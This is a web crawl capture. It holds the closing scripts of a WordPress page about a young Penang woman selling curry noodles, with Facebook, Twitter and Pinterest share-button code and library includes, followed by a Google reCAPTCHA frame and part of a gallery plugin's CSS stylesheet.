{\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D543923&description=%E8%BA%AB%E8%BE%B9%E7%9A%84%E4%BA%BA%E8%A7%89%E5%BE%97%E5%BE%88siasui%EF%BC%81%E6%A7%9F%E5%9F%8E00%E5%90%8E%E5%A5%B3%E7%94%9FSPM%E6%AF%95%E4%B8%9A%E3%80%8C%E6%91%86%E6%A1%A3%E5%8D%96%E5%92%96%E5%96%B1%E9%9D%A2%E3%80%8D%EF%BC%81%E2%80%9C%E7%BB%88%E4%BA%8E%E6%9C%89%E5%8B%87%E6%B0%94%E5%85%AC%E5%B8%83%E8%BF%99%E4%B8%AA%E5%B0%8F%E7%A7%98%E5%AF%86%EF%BC%81%E2%80%9D&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6961bf80036b2_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u8eab\\u8fb9\\u7684\\u4eba\\u89c9\\u5f97\\u5f88siasui\\uff01\\u69df\\u57ce00\\u540e\\u5973\\u751fSPM\\u6bd5\\u4e1a\\u300c\\u6446\\u6863\\u5356\\u5496\\u55b1\\u9762\\u300d\\uff01\\u201c\\u7ec8\\u4e8e\\u6709\\u52c7\\u6c14\\u516c\\u5e03\\u8fd9\\u4e2a\\u5c0f\\u79d8\\u5bc6\\uff01\\u201d';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2022\\\/05\\\/penangite-00s-becomes-stall-hawker-sell-curry-noodles\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6961bf80036b2_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E8%BA%AB%E8%BE%B9%E7%9A%84%E4%BA%BA%E8%A7%89%E5%BE%97%E5%BE%88siasui%EF%BC%81%E6%A7%9F%E5%9F%8E00%E5%90%8E%E5%A5%B3%E7%94%9FSPM%E6%AF%95%E4%B8%9A%E3%80%8C%E6%91%86%E6%A1%A3%E5%8D%96%E5%92%96%E5%96%B1%E9%9D%A2%E3%80%8D%EF%BC%81%E2%80%9C%E7%BB%88%E4%BA%8E%E6%9C%89%E5%8B%87%E6%B0%94%E5%85%AC%E5%B8%83%E8%BF%99%E4%B8%AA%E5%B0%8F%E7%A7%98%E5%AF%86%EF%BC%81%E2%80%9D%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D543923\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D543923&description=%E8%BA%AB%E8%BE%B9%E7%9A%84%E4%BA%BA%E8%A7%89%E5%BE%97%E5%BE%88siasui%EF%BC%81%E6%A7%9F%E5%9F%8E00%E5%90%8E%E5%A5%B3%E7%94%9FSPM%E6%AF%95%E4%B8%9A%E3%80%8C%E6%91%86%E6%A1%A3%E5%8D%96%E5%92%96%E5%96%B1%E9%9D%A2%E3%80%8D%EF%BC%81%E2%80%9C%E7%BB%88%E4%BA%8E%E6%9C%89%E5%8B%87%E6%B0%94%E5%85%AC%E5%B8%83%E8%BF%99%E4%B8%AA%E5%B0%8F%E7%A7%98%E5%AF%86%EF%BC%81%E2%80%9D&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6961bf8015bdc_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u8eab\\u8fb9\\u7684\\u4eba\\u89c9\\u5f97\\u5f88siasui\\uff01\\u69df\\u57ce00\\u540e\\u5973\\u751fSPM\\u6bd5\\u4e1a\\u300c\\u6446\\u6863\\u5356\\u5496\\u55b1\\u9762\\u300d\\uff01\\u201c\\u7ec8\\u4e8e\\u6709\\u52c7\\u6c14\\u516c\\u5e03\\u8fd9\\u4e2a\\u5c0f\\u79d8\\u5bc6\\uff01\\u201d';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2022\\\/05\\\/penangite-00s-becomes-stall-hawker-sell-curry-noodles\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6961bf8015bdc_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E8%BA%AB%E8%BE%B9%E7%9A%84%E4%BA%BA%E8%A7%89%E5%BE%97%E5%BE%88siasui%EF%BC%81%E6%A7%9F%E5%9F%8E00%E5%90%8E%E5%A5%B3%E7%94%9FSPM%E6%AF%95%E4%B8%9A%E3%80%8C%E6%91%86%E6%A1%A3%E5%8D%96%E5%92%96%E5%96%B1%E9%9D%A2%E3%80%8D%EF%BC%81%E2%80%9C%E7%BB%88%E4%BA%8E%E6%9C%89%E5%8B%87%E6%B0%94%E5%85%AC%E5%B8%83%E8%BF%99%E4%B8%AA%E5%B0%8F%E7%A7%98%E5%AF%86%EF%BC%81%E2%80%9D%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D543923\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-10 10:54:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nP0DpBVIQcVLyYkT9ZADmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768365609859');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3
body_size: 1839
content:
@font-face {
  font-family: "mace";
  src: url("./../../../assets/iconfont/fonts/mace.eot");
  src: url("./../../../assets/iconfont/fonts/mace.eot?#iefix") format("embedded-opentype"), url("./../../../assets/iconfont/fonts/mace.woff") format("woff"), url("./../../../assets/iconfont/fonts/mace.ttf") format("truetype"), url("./../../../assets/iconfont/fonts/mace.svg#starmile") format("svg");
  font-weight: normal;
  font-style: normal; }

.mace-gallery-teaser {
  display: block;
  max-width: 662px;
  height: auto;
  position: relative; }
  .mace-gallery-teaser img {
    max-width: 100%;
    height: auto; }

.mace-gallery-teaser-button {
  display: block;
  padding: 10px 30px 10px 54px;
  position: absolute;
  top: 10px;
  right: 10px;
  border-radius: 5px;
  background-color: #333333;
  color: #fff;
  -webkit-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -moz-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -o-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out; }
  .mace-gallery-teaser-button:before {
    display: block;
    margin-top: -0.5em;
    position: absolute;
    left: 15px;
    top: 50%;
    font: 24px/1 "mace";
    content: "\e008"; }

.mace-gallery-teaser-button-text {
  display: block; }

.mace-gallery-teaser-button-counter {
  display: block;
  font-size: 12px;
  line-height: 14px;
  opacity: 0.666; }

.mace-gallery-teaser:hover .mace-gallery-teaser-button {
  background-color: #ffffff;
  color: #1a1a1a;
  -webkit-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -moz-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  -o-transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out;
  transition: border-color 0.375s ease-in-out, background-color 0.375s ease-in-out, color 0.375s ease-in-out; }

.g1-gallery-wrapper {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999; }

.g1-gallery {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  background: #1a1a1a;
  color: white; }

.g1-gallery-header {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  min-height: 64px; }
  .g1-gallery-header .g1-gallery-header-left {
    padding: 10px 0px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #313131;
    border-right: 1px solid #313131; }
    .g1-gallery-header .g1-gallery-header-left .g1-gallery-logo {
      height: 36px;
      line-height: 36px;
      margin-left: 20px; }
      .g1-gallery-header .g1-gallery-header-left .g1-gallery-logo img {
        max-height: 100%;
        width: auto; }
    .g1-gallery-header .g1-gallery-header-left .g1-gallery-title {
      margin: 0px 50px;
      color: white;
      display: none; }
      @media only screen and (min-width: 601px) {
        .g1-gallery-header .g1-gallery-header-left .g1-gallery-title {
          display: block; } }
  .g1-gallery-header .g1-gallery-header-right {
    padding: 10px 0px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center; }
    @media only screen and (min-width: 1000px) {
      .g1-gallery-header .g1-gallery-header-right {
        min-width: 320px;
        width: 320px; } }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-back-to-slideshow {
      display: none;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      padding-left: 5px;
      text-transform: uppercase;
      font-weight: 600; }
      .g1-gallery-header .g1-gallery-header-right .g1-gallery-back-to-slideshow:before {
        position: relative;
        top: 1px;
        margin-right: 5px;
        font: 14px/14px "mace";
        content: "\e022"; }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-thumbs-button {
      margin: 0 12px; }
      .g1-gallery-header .g1-gallery-header-right .g1-gallery-thumbs-button:before {
        font: 16px/44px "mace";
        content: "\e007"; }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-numerator {
      -webkit-flex-grow: 1;
      flex-grow: 1;
      text-align: center;
      font-size: 16px;
      white-space: nowrap; }
    .g1-gallery-header .g1-gallery-header-right .g1-gallery-close-button {
      margin: 0 12px; }
      .g1-gallery-header .g1-gallery-header-right .g1-gallery-close-button:before {
        font: 16px/24px "mace";
        content: "\e006"; }

.g1-gallery-body {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  top: 0px;
  bottom: 0px;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 2;
  flex-shrink: 2; }
  .g1-gallery-body .g1-gallery-thumbnails32 {
    display: none;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    border-right: 1px solid #313131; }
    .g1-gallery-body .g1-gallery-thumbnails32 .g1-gallery-thumbnails-collection {
      -ms-flex-wrap: wrap;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      align-content: baseline;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      overflow: auto;
      counter-reset: section; }
      .g1-gallery-body .g1-gallery-thumbnails32 .g1-gallery-thumbnails-collection .g1-gallery-thumbnail {
        display: inline-block;
        width: 180px;
        height: 120px;
        margin: 10px;
        position: relative; }
        .g1-gallery-body .g1-gallery-thumbnails32 .g1-gallery-thumbnails-collection .g1-gallery-thumbnail:after {
          position: absolute;
          right: 12px;
          bottom: 6px;
          font-size: 14px;
          font-weight: 600;
          counter-increment: section;
          content: counter(section); }

.g1-gallery-frames {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-grow: 1;
  flex-grow: 1; }
  .g1-gallery-frames .g1-gallery-frame {
    display: none;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    border-right: 1px solid #313131;
    border-bottom: 1px solid #313131; }
    .g1-gallery-frames .g1-gallery-frame.g1-gallery-frame-visible {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex; }
    .g1-gallery-frames .g1-gallery-frame .g1-gallery-image {
      position: relative;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      background-size: contain;
      background-repeat: no-repeat;
      background-position: center; }
    .g1-gallery-frames .g1-gallery-frame .g1-gallery-image-title {
      min-height: 22px;
      padding: 12px 0;
      text-align: center;
      color: #999999;
      border-top: 1px solid #313131; }

.g1-gallery-sidebar {
  width: 320px;
  min-width: 320px;
  display: none;
  align-items: flex-start;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }
  @media only screen and (min-width: 1000px) {
    .g1-gallery-sidebar {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex; } }
  .g1-gallery-sidebar .g1-gallery-thumbnails {
    display: flex;
    max-height: 420px;
    flex-direction: column;
    flex-grow: 1;
    position: relative;
    width: 100%;
    text-align: center; }
    .g1-gallery-sidebar .g1-gallery-thumbnails .g1-gallery-thumbnails-collection {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      width: 100%;
      margin: 7px;
